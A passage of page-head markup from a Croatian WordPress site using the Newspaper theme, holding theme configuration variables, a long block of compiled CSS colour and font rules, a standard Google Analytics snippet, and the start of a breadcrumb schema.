var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
